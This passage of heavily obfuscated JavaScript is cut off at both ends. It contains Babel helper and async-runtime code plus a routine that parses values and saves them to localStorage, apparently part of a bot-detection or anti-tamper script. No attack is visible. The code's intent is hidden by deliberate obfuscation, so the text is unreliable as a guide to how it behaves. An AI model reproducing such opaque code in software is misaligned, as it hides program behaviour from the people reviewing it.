clK()[XlK(GT)],'undefined')?clK()[XlK(Am)](Kj,VR(VR(kR)),xk,v0K):clK()[XlK(bx)](lG,Uq,TN,dAK),RtK[P9()[XJK(jj)](j7,Cw,z6)]||RtK[clK()[XlK(Dd)].apply(null,[YN,ED,nt,vz])])),kh.pop(),FtK;};EqK[P9()[XJK(Uq)](wq,UG,dk)]=function(PYK){kh.push(K6);PK[clK()[XlK(kI)](rO,KG,EY,Wv)][Um()[WCK(lj)](bg,gm)]?PK[clK()[XlK(kI)].call(null,VR(VR(EW)),AD,EY,Wv)][Um()[WCK(lj)].call(null,bg,gm)](PYK,QwK):(PYK[clK()[XlK(cT)](xY,kR,OL,bm)]=QwK,VVK(PYK,lqK,SV(typeof clK()[XlK(Dd)],'undefined')?clK()[XlK(bx)](LL,VR(VR([])),JG,RY):clK()[XlK(Am)](VR(VR(EW)),As,xk,kx)));PYK[Um()[WCK(qQ)](Wc,r6)]=PK[clK()[XlK(kI)](MI,ED,EY,Wv)][Um()[WCK(JD)].call(null,gd,zs)](rOK);var mDK;return kh.pop(),mDK=PYK,mDK;};EqK[Um()[WCK(jN)](BrK,LQ)]=function(EfK){return VKK.apply(this,[b5,arguments]);};BVK(cjK[Um()[WCK(qQ)](sG,r6)]);VVK(cjK[Um()[WCK(qQ)].apply(null,[sG,r6])],bwK,function(){return VKK.apply(this,[S5,arguments]);});EqK[clK()[XlK(rN)](NH,hm,Qj,brK)]=cjK;EqK[tAK()[WSK(dI)](zj,Xn,kI,xY,Ew)]=function(MYK,fwK,WsK,TTK,qOK){kh.push(DY);SV(MlK(BKK[I6]),qOK)&&(qOK=PK[Um()[WCK(Us)].apply(null,[Rx,H1])]);var gDK=new cjK(xHK(MYK,fwK,WsK,TTK),qOK);var vGK;return vGK=EqK[SV(typeof Um()[WCK(dw)],'undefined')?Um()[WCK(LQ)](lk,Em):Um()[WCK(AD)](IX,DD)](fwK)?gDK:gDK[SV(typeof Um()[WCK(bx)],'undefined')?Um()[WCK(LQ)].apply(null,[MH,D8K]):Um()[WCK(Am)](HT,hm)]()[SV(typeof clK()[XlK(Kj)],'undefined')?clK()[XlK(bx)].call(null,GT,Ax,TY,SZK):clK()[XlK(xk)].call(null,Rq,Ej,bx,IX)](function(lVK){kh.push(fw);var m6K;return m6K=lVK[Um()[WCK(jj)](wP,W6)]?lVK[clK()[XlK(GT)].apply(null,[cD,JD,kw,r8K])]:gDK[Um()[WCK(Am)].call(null,S6,hm)](),kh.pop(),m6K;}),kh.pop(),vGK;};BVK(rOK);VVK(rOK,lqK,P9()[XJK(rO)](T3,PT,xk));VVK(rOK,LsK,function(){return VKK.apply(this,[qS,arguments]);});VVK(rOK,P9()[XJK(YN)](XO,Bm,H1),function(){return VKK.apply(this,[tf,arguments]);});EqK[Um()[WCK(As)](m3,PO)]=function(JbK){return VKK.apply(this,[Sf,arguments]);};EqK[Um()[WCK(Y1)](PZK,qt)]=kYK;tNK[Um()[WCK(qQ)](sG,r6)]=YT(Gf,[clK()[XlK(Ax)].apply(null,[Ej,VR(EW),Cx,K8K]),tNK,SV(typeof Um()[WCK(Ks)],D7('',[][[]]))?Um()[WCK(LQ)](RI,xFK):Um()[WCK(Ej)].call(null,TFK,Z6),function q6K(YqK){kh.push(Aq);if(this[clK()[XlK(Uq)].apply(null,[RO,NN,RO,CQ])]=kR,this[Um()[WCK(Am)](GL,hm)]=kR,this[Um()[WCK(Uq)](O0K,p1)]=this[clK()[XlK(DV)](VR({}),VR(kR),jO,Mq)]=cNK,this[Um()[WCK(jj)](V9,W6)]=VR(EW),this[X1(typeof P9()[XJK(KG)],D7([],[][[]]))?P9()[XJK(xY)](K9,DD,Us):P9()[XJK(fE)](wrK,pG,VR(VR([])))]=null,this[P9()[XJK(vG)](OR,z6,VR(kR))]=Um()[WCK(Am)].apply(null,[GL,hm]),this[P9()[XJK(xk)].call(null,tt,W6,jj)]=cNK,this[Um()[WCK(GD)](Tz,HT)][SV(typeof Um()[WCK(Sk)],'undefined')?Um()[WCK(LQ)].call(null,Fs,hI):Um()[WCK(rN)](pj,pG)](DsK),VR(YqK))for(var fIK in this)SV(X1(typeof P9()[XJK(dw)],'undefined')?P9()[XJK(DO)](qw,jj,DV):P9()[XJK(fE)].call(null,JL,G6,Y1),fIK[clK()[XlK(Xn)].call(null,K1,tw,Aw,wV)](kR))&&tTK.call(this,fIK)&&VR(PK[E7()[fAK(Jc)].apply(null,[Tq,Wt,FO,Xn,F6,rE])](ffK(fIK[Um()[WCK(xD)].apply(null,[bj,GJK])](EW))))&&(this[fIK]=cNK);kh.pop();},clK()[XlK(rO)](DV,GD,j0K,cH),function(){return VKK.apply(this,[KF,arguments]);},X1(typeof Um()[WCK(GD)],'undefined')?Um()[WCK(rO)].apply(null,[Aq,RG]):Um()[WCK(LQ)].apply(null,[QO,Ot]),function hqK(fYK){kh.push(MO);if(this[Um()[WCK(jj)].apply(null,[g7,W6])])throw fYK;var jGK=this;function bDK(BDK,RVK){kh.push(Wj);kjK[P9()[XJK(Ks)].apply(null,[Ad,RG,Us])]=P9()[XJK(vm)](gg,LG,fE);kjK[P9()[XJK(xk)].apply(null,[kH,W6,ED])]=fYK;jGK[Um()[WCK(Am)](Jj,hm)]=BDK;RVK&&(jGK[P9()[XJK(vG)].apply(null,[mK,z6,q9])]=X1(typeof Um()[WCK(DO)],D7([],[][[]]))?Um()[WCK(Am)].apply(null,[Jj,hm]):Um()[WCK(LQ)](n6,nk),jGK[SV(typeof P9()[XJK(DV)],D7([],[][[]]))?P9()[XJK(fE)](hq,zSK,VR(VR([]))):P9()[XJK(xk)].call(null,kH,W6,DD)]=cNK);var zmK;return kh.pop(),zmK=VR(VR(RVK)),zmK;}for(var VOK=Cn(this[SV(typeof Um()[WCK(F6)],'undefined')?Um()[WCK(LQ)](NO,tw):Um()[WCK(GD)].call(null,t9,HT)][P9()[XJK(Xn)].apply(null,[TE,nL,F6])],EW);sv(VOK,BKK[I6]);--VOK){var XVK=this[Um()[WCK(GD)](t9,HT)][VOK],kjK=XVK[X1(typeof jCK()[hpK(fE)],D7([],[][[]]))?jCK()[hpK(Ax)](bO,VI,Ax,EY,zG,XY):jCK()[hpK(fg)](HO,DV,rO,xk,JI,rN)];if(SV(lH()[KlK(F6)](mw,Gc,KG,fg,VR(VR([])),n6),XVK[E7()[fAK(F6)].call(null,z6,bk,P6,fE,dk,jN)])){var zVK;return zVK=bDK(Um()[WCK(J1)](qN,Yt)),kh.pop(),zVK;}if(f9(XVK[E7()[fAK(F6)](lj,bk,P6,fE,Ej,qQ)],this[X1(typeof clK()[XlK(EH)],D7('',[][[]]))?clK()[XlK(Uq)](DO,vG,RO,Vv):clK()[XlK(bx)].call(null,Ws,tw,cO,VN)])){var wsK=tTK.call(XVK,lH()[KlK(kI)].call(null,zG,rO,GT,q9,Gc,dw)),rHK=tTK.call(XVK,clK()[XlK(EY)].apply(null,[VR({}),rN,f1,hrK]));if(wsK&&rHK){if(Pc(this[clK()[XlK(Uq)](Us,MI,RO,Vv)],XVK[lH()[KlK(kI)](zG,OL,rO,q9,VR(VR({})),dw)])){var BtK;return BtK=bDK(XVK[lH()[KlK(kI)](zG,qt,zs,q9,VR(VR(kR)),dw)],VR(kR)),kh.pop(),BtK;}if(Pc(this[clK()[XlK(Uq)].call(null,Uq,VR(VR({})),RO,Vv)],XVK[clK()[XlK(EY)](cD,AD,f1,hrK)])){var P6K;return P6K=bDK(XVK[clK()[XlK(EY)](zs,VR(kR),f1,hrK)]),kh.pop(),P6K;}}else if(wsK){if(Pc(this[clK()[XlK(Uq)](VR(VR(kR)),VR(VR(kR)),RO,Vv)],XVK[lH()[KlK(kI)].call(null,zG,ED,Gc,q9,EH,dw)])){var fWK;return fWK=bDK(XVK[SV(typeof lH()[KlK(xL)],D7([],[][[]]))?lH()[KlK(bx)].apply(null,[hI,EH,RO,Sq,dw,qSK]):lH()[KlK(kI)].call(null,zG,NH,XL,q9,VR(VR(kR)),dw)],VR(kR)),kh.pop(),fWK;}}else{if(VR(rHK))throw new (PK[Um()[WCK(ED)](TW,UO)])(P9()[XJK(Ej)].call(null,ID,V7,lj));if(Pc(this[clK()[XlK(Uq)](Kj,xY,RO,Vv)],XVK[clK()[XlK(EY)].apply(null,[DD,VR(VR(EW)),f1,hrK])])){var MWK;return MWK=bDK(XVK[X1(typeof clK()[XlK(Dq)],D7([],[][[]]))?clK()[XlK(EY)](XY,EY,f1,hrK):clK()[XlK(bx)](bx,VR(VR({})),CpK,z6)]),kh.pop(),MWK;}}}}kh.pop();},Um()[WCK(YN)](vD,gs),function TVK(QnK,MmK){kh.push(cw);for(var hwK=Cn(this[Um()[WCK(GD)].apply(null,[Fg,HT])][P9()[XJK(Xn)](Nh,nL,VR({}))],EW);sv(hwK,kR);--hwK){var EGK=this[Um()[WCK(GD)].call(null,Fg,HT)][hwK];if(f9(EGK[E7()[fAK(F6)](w1,bk,dX,fE,RO,JD)],this[clK()[XlK(Uq)](HG,Cw,RO,Oz)])&&tTK.call(EGK,SV(typeof clK()[XlK(Dd)],'undefined')?clK()[XlK(bx)](VR(VR(kR)),rO,sw,Kq):clK()[XlK(EY)](I1,rN,f1,Wx))&&Pc(this[clK()[XlK(Uq)](Rq,xY,RO,Oz)],EGK[clK()[XlK(EY)](q9,sO,f1,Wx)])){var gjK=EGK;break;}}gjK&&(SV(jCK()[hpK(dI)].apply(null,[QG,Ej,Xn,LL,LH,HG]),QnK)||SV(P9()[XJK(AD)](Bd,jm,cT),QnK))&&f9(gjK[E7()[fAK(F6)].call(null,VR(VR(EW)),bk,dX,fE,Hs,cD)],MmK)&&f9(MmK,gjK[clK()[XlK(EY)](YN,cD,f1,Wx)])&&(gjK=null);var EVK=gjK?gjK[jCK()[hpK(Ax)].call(null,bO,Hs,Ax,cD,ZG,MI)]:{};EVK[X1(typeof P9()[XJK(rE)],D7([],[][[]]))?P9()[XJK(Ks)].apply(null,[QW,RG,VR(VR(EW))]):P9()[XJK(fE)].apply(null,[HY,lI,DV])]=QnK;EVK[P9()[XJK(xk)](bI,W6,VR(kR))]=MmK;var NqK;return NqK=gjK?(this[P9()[XJK(vG)](Rc,z6,fg)]=X1(typeof Um()[WCK(H1)],'undefined')?Um()[WCK(Am)](dD,hm):Um()[WCK(LQ)](MY,ID),this[Um()[WCK(Am)](dD,hm)]=gjK[clK()[XlK(EY)](Y1,jj,f1,Wx)],OYK):this[SV(typeof Um()[WCK(K1)],D7([],[][[]]))?Um()[WCK(LQ)](N6,RN):Um()[WCK(Fs)].apply(null,[C3,KT])](EVK),kh.pop(),NqK;},SV(typeof Um()[WCK(ED)],D7([],[][[]]))?Um()[WCK(LQ)].apply(null,[ls,fN]):Um()[WCK(Fs)].apply(null,[XH,KT]),function mOK(knK,BqK){kh.push(tY);if(SV(P9()[XJK(vm)](rh,LG,K1),knK[P9()[XJK(Ks)].call(null,mv,RG,DV)]))throw knK[P9()[XJK(xk)](OU,W6,Ks)];SV(X1(typeof jCK()[hpK(qQ)],'undefined')?jCK()[hpK(dI)](QG,Ks,Xn,EY,kMK,Uq):jCK()[hpK(fg)](YI,M1,kj,hm,KL,Fs),knK[P9()[XJK(Ks)](mv,RG,F6)])||SV(P9()[XJK(AD)].apply(null,[Pz,jm,J1]),knK[X1(typeof P9()[XJK(GD)],'undefined')?P9()[XJK(Ks)](mv,RG,H1):P9()[XJK(fE)](CG,s6,pg)])?this[Um()[WCK(Am)](mY,hm)]=knK[P9()[XJK(xk)](OU,W6,fg)]:SV(Um()[WCK(cT)](cG,NN),knK[SV(typeof P9()[XJK(xD)],D7('',[][[]]))?P9()[XJK(fE)](CD,ON,VR(VR([]))):P9()[XJK(Ks)].call(null,mv,RG,mN)])?(this[P9()[XJK(GD)](X7,LN,dT)]=this[P9()[XJK(xk)](OU,W6,Xn)]=knK[P9()[XJK(xk)](OU,W6,NH)],this[P9()[XJK(vG)].apply(null,[OP,z6,sO])]=Um()[WCK(cT)](cG,NN),this[Um()[WCK(Am)].call(null,mY,hm)]=SV(typeof Um()[WCK(qQ)],D7('',[][[]]))?Um()[WCK(LQ)](KY,W4K):Um()[WCK(J1)](wP,Yt)):SV(lH()[KlK(DO)](Lt,cT,VR(VR([])),fE,VR({}),kD),knK[P9()[XJK(Ks)](mv,RG,XL)])&&BqK&&(this[Um()[WCK(Am)].call(null,mY,hm)]=BqK);var NGK;return kh.pop(),NGK=OYK,NGK;},clK()[XlK(YN)].apply(null,[Tq,jj,mL,OU]),function KqK(POK){kh.push(HO);for(var PwK=Cn(this[Um()[WCK(GD)](w9,HT)][P9()[XJK(Xn)](M3,nL,kR)],EW);sv(PwK,BKK[I6]);--PwK){var JtK=this[Um()[WCK(GD)](w9,HT)][PwK];if(SV(JtK[clK()[XlK(EY)](dI,As,f1,Ln)],POK)){var jtK;return this[X1(typeof Um()[WCK(Xn)],D7('',[][[]]))?Um()[WCK(Fs)](Gx,KT):Um()[WCK(LQ)](z6,xs)](JtK[jCK()[hpK(Ax)](bO,xD,Ax,VR(VR(EW)),QB,NH)],JtK[X1(typeof P9()[XJK(qt)],D7('',[][[]]))?P9()[XJK(rN)](wQ,Mm,LL):P9()[XJK(fE)].apply(null,[nt,pg,LQ])]),DsK(JtK),kh.pop(),jtK=OYK,jtK;}}kh.pop();},Um()[WCK(jm)](BQ,vI),function lLK(KmK){kh.push(KY);for(var dOK=Cn(this[SV(typeof Um()[WCK(Dq)],D7([],[][[]]))?Um()[WCK(LQ)](hY,KrK):Um()[WCK(GD)].call(null,Pv,HT)][P9()[XJK(Xn)](DR,nL,Y1)],EW);sv(dOK,kR);--dOK){var sVK=this[Um()[WCK(GD)].apply(null,[Pv,HT])][dOK];if(SV(sVK[X1(typeof E7()[fAK(Xn)],'undefined')?E7()[fAK(F6)](BT,bk,Bg,fE,Ws,mN):E7()[fAK(EW)](pG,Vj,Cs,k1,kR,vm)],KmK)){var OqK=sVK[SV(typeof jCK()[hpK(fg)],D7(P9()[XJK(fg)](dv,wt,fE),[][[]]))?jCK()[hpK(fg)](D6,DV,zI,Rq,rE,Xn):jCK()[hpK(Ax)](bO,YN,Ax,VR(VR(EW)),Nv,F6)];if(SV(P9()[XJK(vm)].call(null,ZB,LG,J1),OqK[P9()[XJK(Ks)].apply(null,[mx,RG,cT])])){var CHK=OqK[P9()[XJK(xk)](Cc,W6,mm)];DsK(sVK);}var VwK;return kh.pop(),VwK=CHK,VwK;}}throw new (PK[Um()[WCK(ED)](Sn,UO)])(X1(typeof Um()[WCK(As)],D7([],[][[]]))?Um()[WCK(zs)](vQ,gc):Um()[WCK(LQ)].apply(null,[nH,Z1]));},lH()[KlK(Jc)].call(null,fY,qQ,VR(VR(kR)),dI,Sk,mz),function g6K(wtK,BsK,PmK){kh.push(QG);this[P9()[XJK(xY)](sL,DD,Am)]=YT(Gf,[P9()[XJK(mm)](OC,gbK,VR([])),kYK(wtK),clK()[XlK(xY)].apply(null,[jm,K1,zj,xw]),BsK,P9()[XJK(cT)].apply(null,[D6,qt,Cw]),PmK]);SV(Um()[WCK(Am)].apply(null,[fY,hm]),this[P9()[XJK(vG)](hW,z6,Fs)])&&(this[P9()[XJK(xk)](nm,W6,H1)]=cNK);var hnK;return kh.pop(),hnK=OYK,hnK;}]);var gWK;return kh.pop(),gWK=EqK,gWK;};var AvK=function(AwK){"@babel/helpers - typeof";kh.push(SH);AvK=UT(P9()[XJK(GT)].call(null,zj,Nt,vG),typeof PK[clK()[XlK(Jc)](VR([]),ED,Rh,NO)])&&UT(clK()[XlK(tw)](VR(EW),Tq,mV,Hv),typeof PK[clK()[XlK(Jc)](VR(EW),GT,Rh,NO)][P9()[XJK(mm)](dQ,gbK,GT)])?function(hQK){return F7K.apply(this,[Nf,arguments]);}:function(d0K){return VKK.apply(this,[PP,arguments]);};var SDK;return kh.pop(),SDK=AvK(AwK),SDK;};var IEK=function(hWK){"@babel/helpers - typeof";kh.push(YN);IEK=UT(X1(typeof P9()[XJK(I1)],'undefined')?P9()[XJK(GT)].call(null,vL,Nt,Fs):P9()[XJK(fE)](BH,rG,Ks),typeof PK[clK()[XlK(Jc)](VR(VR({})),fg,Rh,wCK)])&&UT(clK()[XlK(tw)](Gc,GD,mV,cs),typeof PK[clK()[XlK(Jc)].call(null,JD,DV,Rh,wCK)][P9()[XJK(mm)](HH,gbK,VR(EW))])?function(FcK){return F7K.apply(this,[OA,arguments]);}:function(BdK){return F7K.apply(this,[fM,arguments]);};var AmK;return kh.pop(),AmK=IEK(hWK),AmK;};var NLK=function(xTK){kh.push(st);if(xTK[clK()[XlK(LI)](pG,VR({}),LN,MB)]){var nGK=PK[clK()[XlK(Gj)](xq,VR(VR(kR)),bt,WW)][Um()[WCK(CI)](vE,jm)](xTK[clK()[XlK(LI)](Rq,Us,LN,MB)]);if(nGK[E7()[fAK(Gc)].call(null,rO,CD,UfK,kI,DD,Rq)](W6K)&&nGK[X1(typeof E7()[fAK(kI)],D7(P9()[XJK(fg)](wE,wt,jN),[][[]]))?E7()[fAK(Gc)].call(null,kO,CD,UfK,kI,GD,VR(VR({}))):E7()[fAK(EW)](fg,srK,cD,ct,I1,rN)](WYK)&&nGK[E7()[fAK(Gc)](JD,CD,UfK,kI,Am,Tq)](QNK)){var vmK=nGK[W6K][clK()[XlK(ED)].apply(null,[VR(kR),JD,Dd,J7])](clK()[XlK(Dt)](LL,cD,LL,Ph));var nHK=nGK[WYK][clK()[XlK(ED)](I6,jN,Dd,J7)](clK()[XlK(Dt)](q9,K1,LL,Ph));ATK=PK[clK()[XlK(DO)](jO,xL,xMK,t7)](vmK[G[jCK()[hpK(DO)].apply(null,[Yj,fg,Gc,VR(kR),HH,VR([])])]()],Ax);fmK=PK[clK()[XlK(DO)].call(null,VR([]),Fs,xMK,t7)](nHK[kR],Ax);UTK=PK[SV(typeof clK()[XlK(AD)],'undefined')?clK()[XlK(bx)].call(null,VR(VR(EW)),fg,xSK,lj):clK()[XlK(DO)](jm,VR(kR),xMK,t7)](nHK[BKK[LQ]],Ax);RwK=nGK[QNK];if(rRK(s5,[])){try{var zHK=kh.length;var btK=VR(VR(G8));PK[P9()[XJK(xL)](jh,QI,I1)][jCK()[hpK(F6)](fO,OO,DO,VR(EW),FMK,VR({}))][lH()[KlK(DD)].call(null,CW,Pt,AD,bx,VR({}),GJK)](D7(lOK,W6K),nGK[W6K]);PK[P9()[XJK(xL)].apply(null,[jh,QI,lG])][SV(typeof jCK()[hpK(DD)],D7([],[][[]]))?jCK()[hpK(fg)](Vm,EH,lbK,VR(kR),YN,fg):jCK()[hpK(F6)](fO,sO,DO,DD,FMK,OG)][lH()[KlK(DD)](CW,XY,I6,bx,cT,GJK)](D7(lOK,WYK),nGK[WYK]);PK[P9()[XJK(xL)](jh,QI,VR({}))][jCK()[hpK(F6)](fO,dI,DO,GT,FMK,lG)][SV(typeof lH()[KlK(ED)],'undefined')?lH()[KlK(bx)].call(null,lMK,PG,fE,kR,VR([]),Gq):lH()[KlK(DD)](CW,Ws,VR(VR({})),bx,vm,GJK)](D7(lOK,QNK),nGK[QNK]);}catch(FLK){kh.splice(Cn(zHK,EW),Infinity,st);}}}if(nGK[E7()[fAK(Gc)](VR(VR([])),CD,UfK,kI,Xn,xq)](SHK)){var NVK=nGK[SHK];if(rRK(s5,[])){try{var XnK=kh.length;var tGK=VR([]);PK[P9()[XJK(xL)](jh,QI,VR(VR({})))][jCK()[hpK(F6)](fO,qt,DO,Rq,FMK,gY)][lH()[KlK(DD)](CW,Fs,hm,bx,mm,GJK)](D7(lOK,SHK),NVK);}catch(xqK){kh.splice(Cn(XnK,EW),Infinity,st);}}}NTK(nGK);}kh.pop();};var pVK=function(YWK){"@babel/helpers - typeof";kh.push(fg);pVK=UT(X1(typeof P9()[XJK(PT)],'undefined')?P9()[XJK(GT)](Uq,Nt,XL):P9()[XJK(fE)].call(null,nI,Gm,VR(VR(kR))),typeof PK[clK()[XlK(Jc)].call(null,RO,VR(VR({})),Rh,dX)])&&UT(clK()[XlK(tw)](NH,NN,mV,gj),typeof PK[clK()[XlK(Jc)].call(null,VR(kR),Jc,Rh,dX)][P9()[XJK(mm)](Zg,gbK,pG)])?function(d9K){return F7K.apply(this,[Ep,arguments]);}:function(kcK){return F7K.apply(this,[SF,arguments]);};var tDK;return kh.pop(),tDK=pVK(YWK),tDK;};var XwK=function(vwK){"@babel/helpers - typeof";kh.push(AD);XwK=UT(P9()[XJK(GT)].apply(null,[QN,Nt,VR(VR(kR))]),typeof PK[clK()[XlK(Jc)].apply(null,[VR({}),xq,Rh,LV])])&&UT(X1(typeof clK()[XlK(jj)],D7([],[][[]]))?clK()[XlK(tw)].apply(null,[VR(VR(EW)),LL,mV,XI]):clK()[XlK(bx)].call(null,mN,vm,kD,fg),typeof PK[SV(typeof clK()[XlK(EH)],'undefined')?clK()[XlK(bx)](q9,jN,fT,DrK):clK()[XlK(Jc)].call(null,VR(VR(kR)),VR(VR(kR)),Rh,LV)][P9()[XJK(mm)].apply(null,[HO,gbK,Y1])])?function(rgK){return F7K.apply(this,[Dl,arguments]);}:function(RzK){return F7K.apply(this,[MJ,arguments]);};var fGK;return kh.pop(),fGK=XwK(vwK),fGK;};var jmK=function(){"use strict";var SmK=function(qPK,E3K,APK){return XbK.apply(this,[SK,arguments]);};var dYK=function(zDK,MqK,IqK,vtK){kh.push(wH);var ZsK=MqK&&JrK(MqK[Um()[WCK(qQ)].call(null,RW,r6)],ONK)?MqK:ONK;var EjK=PK[clK()[XlK(kI)].apply(null,[Uq,VR({}),EY,YR])][SV(typeof Um()[WCK(PG)],D7('',[][[]]))?Um()[WCK(LQ)](rs,cT):Um()[WCK(JD)].call(null,Ox,zs)](ZsK[Um()[WCK(qQ)].call(null,RW,r6)]);var GGK=new KwK(vtK||[]);WOK(EjK,P9()[XJK(MI)](Sx,FI,XL),YT(Gf,[clK()[XlK(GT)].apply(null,[VR(VR(EW)),I6,kw,Nv]),FNK(zDK,IqK,GGK)]));var dsK;return kh.pop(),dsK=EjK,dsK;};var ONK=function(){};var nVK=function(){};var ELK=function(){};var KWK=function(cnK,rLK){kh.push(lL);function mLK(nmK,gTK,MDK,RmK){kh.push(hL);var YDK=F7K(PS,[cnK[nmK],cnK,gTK]);if(X1(P9()[XJK(vm)](Gh,LG,NH),YDK[P9()[XJK(Ks)](Jz,RG,Ks)])){var wwK=YDK[SV(typeof P9()[XJK(kO)],D7('',[][[]]))?P9()[XJK(fE)](AI,cj,qQ):P9()[XJK(xk)](CbK,W6,GD)],PqK=wwK[clK()[XlK(GT)](mN,xD,kw,DSK)];var GqK;return GqK=PqK&&UT(SV(typeof Um()[WCK(Cw)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,CD,CO):Um()[WCK(dT)](OD,Ew),XwK(PqK))&&pNK.call(PqK,Um()[WCK(H1)](XMK,Ej))?rLK[P9()[XJK(DV)].apply(null,[mK,mV,xL])](PqK[Um()[WCK(H1)](XMK,Ej)])[clK()[XlK(xk)](PL,VR(VR(kR)),bx,t3)](function(qtK){kh.push(Ij);mLK(Um()[WCK(Am)].apply(null,[FD,hm]),qtK,MDK,RmK);kh.pop();},function(FVK){kh.push(GY);mLK(P9()[XJK(vm)](mh,LG,Kj),FVK,MDK,RmK);kh.pop();}):rLK[P9()[XJK(DV)].apply(null,[mK,mV,PL])](PqK)[X1(typeof clK()[XlK(V7)],D7([],[][[]]))?clK()[XlK(xk)].call(null,ED,Rq,bx,t3):clK()[XlK(bx)].call(null,BT,GD,GD,vU)](function(DWK){kh.push(ZD);wwK[clK()[XlK(GT)](PG,Ej,kw,XMK)]=DWK,MDK(wwK);kh.pop();},function(rYK){var VnK;kh.push(tG);return VnK=mLK(P9()[XJK(vm)](NQ,LG,Y1),rYK,MDK,RmK),kh.pop(),VnK;}),kh.pop(),GqK;}RmK(YDK[P9()[XJK(xk)].apply(null,[CbK,W6,Hs])]);kh.pop();}var vnK;WOK(this,P9()[XJK(MI)](jV,FI,HG),YT(Gf,[SV(typeof clK()[XlK(fE)],'undefined')?clK()[XlK(bx)].apply(null,[bx,tw,Ym,At]):clK()[XlK(GT)].call(null,xL,VR(VR([])),kw,fm),function RjK(CIK,tVK){var MTK=function(){return new rLK(function(FsK,KYK){mLK(CIK,tVK,FsK,KYK);});};var cHK;kh.push(HY);return cHK=vnK=vnK?vnK[clK()[XlK(xk)](sO,VR(kR),bx,Ch)](MTK,MTK):MTK(),kh.pop(),cHK;}]));kh.pop();};var hGK=function(HxK){return XbK.apply(this,[b5,arguments]);};var EWK=function(QRK){return XbK.apply(this,[MC,arguments]);};var KwK=function(stK){kh.push(dD);this[Um()[WCK(GD)](kz,HT)]=[YT(Gf,[E7()[fAK(F6)](xD,bk,Mj,fE,LL,hm),lH()[KlK(F6)](DSK,NH,As,fg,RO,n6)])],stK[Um()[WCK(rN)](FrK,pG)](hGK,this),this[Um()[WCK(Ej)](zR,Z6)](VR(kR));kh.pop();};var NsK=function(ZmK){kh.push(vH);if(ZmK||SV(X1(typeof P9()[XJK(K1)],D7([],[][[]]))?P9()[XJK(fg)].apply(null,[H2,wt,XY]):P9()[XJK(fE)](Jq,RG,VR(VR({}))),ZmK)){var IWK=ZmK[vVK];if(IWK){var HnK;return kh.pop(),HnK=IWK.call(ZmK),HnK;}if(UT(P9()[XJK(GT)].apply(null,[tj,Nt,EY]),typeof ZmK[X1(typeof Um()[WCK(gbK)],'undefined')?Um()[WCK(Am)](MU,hm):Um()[WCK(LQ)](Ht,HAK)])){var wGK;return kh.pop(),wGK=ZmK,wGK;}if(VR(PK[E7()[fAK(Jc)].call(null,DO,Wt,Ow,Xn,pG,PG)](ZmK[P9()[XJK(Xn)](Kd,nL,VR(kR))]))){var bmK=xI(EW),QjK=function JGK(){kh.push(qt);for(;Pc(++bmK,ZmK[SV(typeof P9()[XJK(kO)],'undefined')?P9()[XJK(fE)].call(null,gs,brK,XY):P9()[XJK(Xn)](Jw,nL,xY)]);)if(pNK.call(ZmK,bmK)){var ssK;return JGK[clK()[XlK(GT)](rO,M1,kw,hj)]=ZmK[bmK],JGK[Um()[WCK(jj)].apply(null,[nbK,W6])]=VR(EW),kh.pop(),ssK=JGK,ssK;}JGK[clK()[XlK(GT)](dw,EW,kw,hj)]=JYK;JGK[Um()[WCK(jj)].apply(null,[nbK,W6])]=VR(kR);var x6K;return kh.pop(),x6K=JGK,x6K;};var lGK;return lGK=QjK[Um()[WCK(Am)](MU,hm)]=QjK,kh.pop(),lGK;}}throw new (PK[jCK()[hpK(Gc)](kR,kR,qQ,cD,mk,sO)])(D7(XwK(ZmK),P9()[XJK(H1)](mE,nN,VR(VR(EW)))));};kh.push(r6);jmK=function VLK(){return sqK;};var JYK;var sqK={};var mTK=PK[SV(typeof clK()[XlK(hm)],D7('',[][[]]))?clK()[XlK(bx)].call(null,zs,VR(kR),Nq,HO):clK()[XlK(kI)].apply(null,[VR(VR({})),VR(VR(kR)),EY,qSK])][X1(typeof Um()[WCK(mV)],D7('',[][[]]))?Um()[WCK(qQ)](OT,r6):Um()[WCK(LQ)].apply(null,[EN,gq])];var pNK=mTK[X1(typeof E7()[fAK(bx)],'undefined')?E7()[fAK(Gc)].call(null,F6,CD,rAK,kI,mm,sO):E7()[fAK(EW)].call(null,dw,Rk,XpK,Jc,Ws,rE)];var WOK=PK[clK()[XlK(kI)](Kj,fg,EY,qSK)][P9()[XJK(F6)].call(null,gT,pMK,vG)]||function(J5K,FRK,fzK){return F7K.apply(this,[MC,arguments]);};var cGK=UT(P9()[XJK(GT)](ks,Nt,VR([])),typeof PK[clK()[XlK(Jc)](EH,rO,Rh,VCK)])?PK[SV(typeof clK()[XlK(pg)],'undefined')?clK()[XlK(bx)].apply(null,[Pt,J1,qO,nAK]):clK()[XlK(Jc)].apply(null,[bx,kI,Rh,VCK])]:{};var vVK=cGK[P9()[XJK(mm)](zh,gbK,VR(EW))]||(SV(typeof clK()[XlK(sO)],'undefined')?clK()[XlK(bx)].call(null,Y1,OG,mL,Q1):clK()[XlK(mm)](VR(VR(kR)),tw,mq,rJK));var jDK=cGK[X1(typeof P9()[XJK(I6)],D7('',[][[]]))?P9()[XJK(NH)](Kw,gm,hm):P9()[XJK(fE)].apply(null,[tN,AH,VR(VR([]))])]||P9()[XJK(rE)].call(null,II,dk,VR(VR(EW)));var KLK=cGK[clK()[XlK(Hs)](VR({}),LQ,KG,sN)]||Um()[WCK(EY)].call(null,ps,OO);try{var jTK=kh.length;var BmK=VR(VR(G8));SmK({},P9()[XJK(fg)].call(null,UfK,wt,VR([])));}catch(VHK){kh.splice(Cn(jTK,EW),Infinity,r6);SmK=function(MdK,sRK,DEK){return F7K.apply(this,[Zb,arguments]);};}sqK[E7()[fAK(kI)].call(null,VR(kR),fq,sY,fg,xD,JD)]=dYK;var psK=lH()[KlK(dI)](HI,Dd,EW,kI,DV,wW);var CGK=clK()[XlK(NH)](F6,Xn,Yw,LD);var NWK=clK()[XlK(rE)](Tq,mN,sH,zfK);var TNK=SV(typeof clK()[XlK(CI)],'undefined')?clK()[XlK(bx)](Tq,Ej,lG,ls):clK()[XlK(MI)].call(null,Dq,VR(VR([])),gMK,JO);var ZjK={};var TjK={};SmK(TjK,vVK,function(){return F7K.apply(this,[BZ,arguments]);});var RGK=PK[clK()[XlK(kI)].apply(null,[xL,Jc,EY,qSK])][tAK()[WSK(Ax)](Gt,kI,J1,Ws,Pm)];var pHK=RGK&&RGK(RGK(NsK([])));pHK&&X1(pHK,mTK)&&pNK.call(pHK,vVK)&&(TjK=pHK);var 